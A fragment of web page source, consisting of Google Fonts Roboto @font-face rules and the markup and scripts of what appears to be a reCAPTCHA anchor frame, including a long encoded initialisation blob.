  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AAgWtUFV2zfFNN5VB7z7hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AAgWtUFV2zfFNN5VB7z7hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AAgWtUFV2zfFNN5VB7z7hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7nCkVTClEbDlsOSw7cTY8K3VMKZEm3CkS4rw5HCm8OtwoRjw6vDm8KAwoDDvnQ6NcOAwofCr8Kow51dW8O4U1XCiMO+IyrDr8KWf8KIWUdwZW1Aw54BY3pUQMOjfsK/w5rClMKVw5YsX8KLQcKPEyJfJsK2w4zDuVHDgUHCvlDCvmpgI8KKZsOew7tjw40pwo5BICnCosKKaQfDjsK6asKuw45lw7htOMKOw4HCvsOcwqbDigHDtcK2w5LCscKFSH/[base64]/Cs8KLFsOBOFDDtMKcw6V2EMKzw7RmwrXDhGxpw5HCqWbDhkvCt8KYw5fCtQJ4BMO6w6oUeznCo8KuB0kBw5MeIcORUTNYXMOkwo1bWsK3w4/[base64]/[base64]/CksKkwrljw4MpwoNAw4zDnnnCiWDDnXTDrcKZw6PDmTB1wohTd8KzHsKoBcO6wrjCicK5ecKewpVrO0p6OcKzFcOmw6wLwpx7Y8K1wpsvbCV4w5BrVsKTwp0uw5XDp3t/bCXDkcOxwqHCjMOGGz7CiMKww4wewpcew4lhEcO5a0RyAsOCQMKGPcO2FQnCvk83w6XDjlo8w6VFwpoCw5LCnkwKHcO3woDDvgkewoDCs1zCpcKnIEXDr8OVAW5HUXIjIMOSwpzDhXPCm8OYw6XDpiDDicOJcgHDsiJpwpNHw55lwr7CoMKQw5coRMKgSTvCtx3CgU/CuzDDiXkFwp/DqcK0EQQrw4c7T8OIwogEU8OVATx9bMOIAsOzfsOcwqbCmErCoF4bCMO3ZSDCvMKYw4nDinVKwp9PNsOcGcOvw7HDsS5vw5DDg1MAw5bChMKXwobDmMOTwqDCqEPDjAd3w7XDjEvCuMK/Mm03w6zDhMOKDXnCscKiw7U+CmbDs1jCk8OjwprCoycXwpvCqjDCj8OHw6shwoM3w7/DiiNcScO7w7zCiVB9I8O3XcKZETjDvMKAYx7Cq8K5w44bwokUDUbCmMOPwoA/f8O+wpYXU8O7fcOGCsOECAR+w5cwwrFKw4HDuWDDsRbCp8KcwqPCqMKJAsK/w5nCjj/Dr8OqdMO1dU0VOywqCsOGw5PCkipDw6HCunzChjLCrxtawrjDtMK0w4FUECULw4LCtl/DkMKRCEAvw41qWcKRw58Uwqplw77DtnbDiWp+w78/wqU5wpTDgcKMwoXDmMKfw7YBGsKXw7LCuWTDmcODdQPCom7Cm8OfAhzCscOjYV/CrMOowo8RLAIdwrPDhmoqX8OPacOewpvCnW3CkMO8d8OBwpTDgiMmAi/CtzTDp8OBwpkHwr3ChsOIw6bDtjbDusKGw4fCuzYswqDCpi3Dt8KWHys0CVzDs8O9ZAHDnsK8wrhqw6/CsUcGw7oow6HCniHDpsOkw4TCjsOlGMOtK8OxKMO6KcKxw51bbsOVw57DvzRKDMOdKcKQO8KQJ8OxXhzCmsKIw6J5QiHDkgXCjsOIwpDCsBsDw75iwqXCm0XCoyN/[base64]/[base64]/Cu3Qzw6/CjcOZQR80w43Cn8Kjw7XDosOVTAQHwrohwr3CgRMUZRPDmD3CusOzwqnCsRBWIsKZWsOxwobDg1bClVzCocOxHVgaw6pUFWjDjcO2VMO/w5HCs0zCpMKEw5ohT1d3w4rCg8OewpkBw5jDmUvDtSfDoW8cw4TDj8OZw73DpMKSw5LCpwZIw4U1ecKwBkHCkxjCuW4rwoAOJlsQIMKxwpZVKlEHfVTCvwLCjsKIFcKBSkrCsiM/w7Mbw6jCkW1vw4A2STfCn8K+wo9Fw7rCh8OOYlkBwqrDmsKGw75yA8OUw596w5bDh8OCwpYrwodMw5TCrsKMdQXDgEPCrMOeZhpbw4RLdWHDmMK8cMK8w4UnwohLw73DoMOAw51Ww63DuMOZwrLCkFxYQyDCq8Kvwp/DlmBLw55MwpnCmW90wq3Dom3DpcKlw7dmw53DrMOMwqYNZcOPX8O7wozDoMKXwoBDblQIw7tzw6PDtATCiTEFXgoFNHLDrsKObcK/[base64]/CkDcQwrBDMXVJw5jDngbChcOvOgFNwoNESWbDicOjw7jCpcKvwqvCmsKBwp/DvTExwr/Cg2nCp8KnwogdHlHDnsOFw4LDv8KlwrlNwrDDqw8bdWbDhTXCr14mXH3DrD4xwrzCpBECFsOlG2dQdsKZwqXDg8O8w6zDiHsRHMK6LcKNFcOiw7EXDsKlBsK4woTDlHLCqcOLwoJTwpjCsDQkBmHCgcOawoZ7R3Qvw4ZMw4IrVcOKw7/CnGoZw78YLz/Dv8KCw7xVw5HCjcOERcKbcwB8Ah15XsOawonCssKYYjQ/wrxEw6vCtsKyw6wnw7XDuglxw4jCuxnCnUnCu8KAwoQJwpjCk8Kcw6w2woHDmcOUw5TCh8O0TsOVImTDr0wwwo/ChMKVwrZiwqHDn8OYw7wkQyHDocOqw4s/wqdiw5XCkw1Sw5QjwpHDkXB0wqtHFnHCssKXw6MoMnIrwo/Dm8O7G1hLb8KdwpEUw6R6XTRcdsO3wqE+PWAxHigKwqcDRcO8w51MwocEw5zCvsObw6V1I8OyTWzDtcOtw67Ct8KRw4NeCsOzRcOow4XCkjphBcKKw4DDp8KCwoUEwo/DmiUfU8KhfVRRG8Ofw4kKHcOiesONBEfDpmx4JMKqenTDh8KwJyLCrcKUwqTDtsOXH8KFwrPDoXzCtsOsw73DggXDhG3CusO6HsOEwpo7RUhfwpINUDkWw7DDgsOPwoXDi8ObwpbDucKMw7xiWsO/wpjCksOBw5FiVHLDq2s+KHYTw7oYw4JswoTCtVfDm2QtHxTDncOhcEzDiAfDrsK2DDnCvcKew6fCicK5OWFaen02AsKuw5MALlnCgTh5wpPDhVt8w5kyw4rDhMOyCcOBw6PDncKIOXHCmsOHB8OOwrV/wqDDnMKLG2zDgmIZw57DjEsaa8KeSEZNw7XCm8Oqw7HDgcKIGDDCgBc6DcOFUMK2ZsO6w6h4QR3DsMOTwr7Dj8OiwoHDhcKDw7FcGcO5wqnCgsOWYArDpsKAb8Ofw4RDwrXChMKuwoF/CcORTcO5wrwAw6rCrcKYfl7DksOtw6TDr1scwpYDY8K1wrpxcV7DrMK2HmJpw4vCs1hNw7DDlk3CkDHDpj3CqmNawpnDpMKewr/CrMOBwrkIesOgXsO/ZMKzN1XCgsKXLSZnwrnCn0pCwr1ZAwUeGGJaw7/CrsOmwp7DvMKTwowJw4BEbydswo5ccE7CjMO6w4PCnsKLwr3DiFrCrVENw4/[base64]/DtsOXw6/DiMOrw6nDp8KOG8KCYR0QYkXDnMKOw5MmF8OJw4nCsUPCmsKZw5zCpMOQwrHDk8Ktw4zDtsKuw5Qqwo9mwpPCocOcYiHDlsOFLRJdwo4QWDpLwqXDnlPCiBfDmsO8w5UqZXjCsgxjw5bCqQPDgsKEQcK4VMOxVz/CmcKGf2vDqQgsVcKRd8O6w6Edw7VPFg1nwog0w5MsEMONSsK8w5RgCMOwwpjCv8O8M1RGw4ZHw4XDlgFBw4nDr8KSGx7DusK4w71jJcOVF8KnwpXDvcOpG8OEaX9UwogUOcOScsKWw6TDgCJNwqd3BRRswonDgMKbJMOWwqYmw6fCsMO7w5vCuzxAH8O2QcOzAiXDrh/CnsOuwqfDv8Kdwo3DlMOAJExGwrpVYQZDFcOvWRzCu8O4CMKddsKgwqPCj3zDm1s0wrYgwplEwoTDjDpZVMO4w7PDk3RIw6dAM8K1wrPCh8ODw6hVCcKJOhgxwpzDp8KYA8Kmc8KFZcKIwqgdw5vDuFINw7VwKDo+w5rDtMOywqPCk2lVXMKEw6/DssKdXcOMHsO9dRERw4Vmw7nCpcKTw47Cu8OWI8OxwpNYwr8zRMO6wqnCkFdBacOYNcOAwqhLKFjDgHPDp3fDq2TCs8K7w7hcw6fDqcOhw5FUTy/[base64]/CrMOsHsOew6nDn8KAwp7DhsKbwp7DrcKlw7/DrsOkIm5NV3lCwrvCtjJAbcKlFMK+LcKRwrEMwrzCpwx7wq4QwqFywo1ySWI3w7AuTHEtNMKhIcK+Gkg0w73DiMO6w7LDjjY3aMOCch7CqsOGPcKoXF/ChsO9wpxWFMOQS8Oqw5IubMOMX8Kow649w7d7w63DisOuwrHDiCzDlcKjw4JQP8K5J8KLRsKTTlTDgMObTVdJcgofwpFpwq7DqMOnwoQHw6LCvBgrw5HCtMOewpTClcObwr/CgsK1IMKMDcKGUmEnScKBNMKdCMK9w7UwwqVATCIYXMKUw5BsfMOow67Dt8O/[base64]/wqrDngHCvcOTBRHCosK7S1smw4MZw4XDrl7Dl0bDnsKow5Q0C37CqlLCt8KFSsOBc8OJFcOdfALDrFBLwpZ/[base64]/[base64]/DkQvDrFnChcKEa17Ci2HCl8KMJMKrwoPDmMO0w69Aw4rDvnpTFSjDqcKWw7nDhzvDsMOrwo0TCMOQEcOhbsK/w6R3w6/[base64]/[base64]/CiHLDlcKqEjrDjcKPBMOdCsOQNVB3w7LCsUTCmiMQw57CgMOWwpBQFcKAfi9JLsKZw7cewrvCkMO9JsKpXgclwpDDmWPDlnY9LAHDvsOtwrxHw5x+wp/[base64]/Cg2bDrcO2w7prw51fwoooXcKJV8Olw6RnXx8QbVDDvwoUY8Oaw5NkwrDCrcOXecK3wofDiMOHw53Dj8OsIMKUwrlYXcOEwoPCvMOTwr/DtsOvw745DMKYd8OLw4vDq8KWw5RBw4/DmcOYQDMAHEVQw6AoECEPw6xEw6w0VijCvsKDw7MxwqpPWWPCl8KFcSbCuzA8wr7Cv8KjKg/DoAE0wq3Dt8KJw77DkcKqwr8RwoBPMlUSD8OSw6nDvx7Cq0ETeHLDqsKwXMObwrHDiMKNw5zCpcKJw5HCkA1bwphfAsK1FcO3w5nChEUQwp0hasKAbcOHw53DoMO5woB7F8OUwolRAcKrcjF2w6XCgcOawo3DuCA6S1VNCcKCwp/DvjR+w7AZT8OKwr5sBsKFwqbDviJqwpoCw6hfwqMjwrfCgFrCl8KmJjzCv2fDm8O7D07CmMKXOT/CvMO2JHA2w5/Dq3HDgcO3C8KHZwrDp8KQw4vDmsOGwrHDnFtBUyJcQMKPM1lRwrB9V8OuwqZKdlhkw5/CpzEDBSN3wrbDqsOsG8Oww4EWw51qw70DwqbDljQ/[base64]/Dm8K8ZGTCrgA9S8KLQCbDhsKQwr3DvkERcsKbZcOtwoUOwpPCqMOIOzQuwr7CmMOswrRzaSXCisOxw59Nw5fChsOrD8OmaBBxwo7CgMOUw6hewpjCrlXDnho0dsKpwqwJHWMsM8KGRsOMwqfDtsKAwqfDisK/w7RMwrXCpMO4F8OpNsKYXxTCr8KywoZkwo1SwqMVRl7CpgnCkHkrO8KYP07DqsKyLMKxfH7CtMO5PMOeAEPCusOifyPDoT7DqsOEMsKsPnXDtMK5fj06eFtHcMOwOh04w6xdYcKEwr4Yw7fCtiZOwrXCksK0woPCt8KeT8Odfh45Zko0diPDlsOYOlplMcK7dH/CqcKTw7nDsFwQw6PDisO3RzYiwoQvLMKOVcKFXxXCs8KcwrkpLmfCmsO6DcOuwo4Ywr/[base64]/CvEo0w5kZwp/DhsKmf8OHRMOtwpBawp4+GRRgAQ7DvcOBwrXDtsKbb2tpKcOTMwgCwpp0MlNdHcORZMOrCgzDrBzCrSp6wp3Ci2XDsy7CmExVw514QTIWD8KQTsKOGylVCmRdEMOHwr/DkTnDrMOSw4jCkVLDucKxwo02OWbCusKMCsKwV3Zaw79HwqPCl8KswrXCqsKRw51dY8Onw6d9VcOrIGRJQ0LCi1nCoRTDqMKLwqTChMKjwq3DlwZcHMOQSS/DicKMwr5TH17CmgbCokTCpcKNw5PDiMKowq1wN0rCgR3CjmpcJsKiwozDky3Cl0bCsFJqGcKzwpEvMwQ+MMKqw4cZw6XCrsKTw5xwwrnDrDg2wrvCqQ3CvMKrwr1USGnCmAfDmVXChA/Dm8OQwp50woXCpmBVIMKgKS/CkxJVNwLCqjfCv8OpwrrCo8OXwrHCvwHDmnNPfcOuwoLDlMOFRMOKwqBOwozDvcOGwrJPwrhJw7NWBsOswpMVesOAwqQzw5pxfsKUw7tvw5rDoFRYw57DiMKob1bDqTphBSrCkMOoU8Oqw4vCs8Ohwp8UXHrDosOZwpjCssKIUMOnN1bCmy5uw583wo/CrMOKw5TDp8KtZcK8wr0sw6Epw5XCu8KafBlnbHgGwq1swqhewrbCjcOewo7DrQTCvzPDq8KxOFzCsMOVXMKWY8KgfsOlbAPDgMKdwocBwp7DmnRPKHjCncKiw4NwDsOCdhbCrxDDjSIqwpNAXwsTwrU6QsOlGn/[base64]/[base64]/WmfDqcOTwotHwp5vSGtrAcO5eg1lw7DClcOEVQoabVJ5XsK6ZMO2Og/[base64]/w5B6YEvDucKDwr3DocOvwqvCtcKOw6I7A8OAJxQCwr/CrcOAfxbCiHNjRsKoB0/CpcKzwqpZSsKWwplDwoPDgcO/O0sow6DChcKPAmgPw4nDlF3DgmHDr8O9NsK0Hzk9woLDgCDDtGXDoG1vw7xzbMOYwrvChh5OwrRBwropXMOVwrIENx/DimLDvsKDwpZYDMKTw6Rlw6pAwo1/w6xYwpEGw5vCj8K9DELCmVInw6sqwp3DolvDnkpcwqBfwp5CwqwMwoDDpQ8/RcKuRsOtw43Cq8Oww4NPwozDl8OOwo/DkVcowpssw43Diw7ClH/[base64]/DvMK9wonCnGAtSWTCjsOTP8KnwrgEVXjCrMK/wqjDnx5sB0nDu8Kaa8KpwovCuxdswo1SwrjCksOnWcOIw6HCogfCjh4Aw6jDnkhDwovDgsOvwrrCi8KWSsOwwrTCv2fCiGLCunZbw6PDkkXCs8KaPEkDXMKjw5HDmT0/[base64]/CgsOBw4VYV8KAAcKAw5BhwoVlwoHCksKdwo8takvCocKKwr4iwrlNFsOPesK1w5HDgQMHNcOZQ8KCw5XDiMOTbARuw4HDpSLDpSfCsQx5Fm8+DT7Do8OXGiwvw5TCr0/[base64]/[base64]/wozCozPCvHlGw7EAbivCucKuw4PDm8OSOFNXQcKOBV8Ow5dsLcK/[base64]/w55twoTCl1duwroJwo/Cj1cwTF01HDrCpsOPYsO/VD4Nwq4sX8OjwrAIdsO/wpAbw6bDomkifsOZHHJsZcOnflzDlkDDncOHNQrDoCE1w69xUCkswpfDhRPDohYKOXYqw4nCgTtqwrtewrVbw7E7K8KwwrrCsmPDrsKAwoLCssKtwoUXOMOJw6Z1wqM+wp9edcKBI8Kvw5LDs8OvwqjDp0jCqsKnw7/DgcKNwrxEPGZKw6jCv3rClsOcYFklYcO3SyFyw4zDvsKmw4bDvj91wqQYw6Ezw4XDtsKQF24sw53D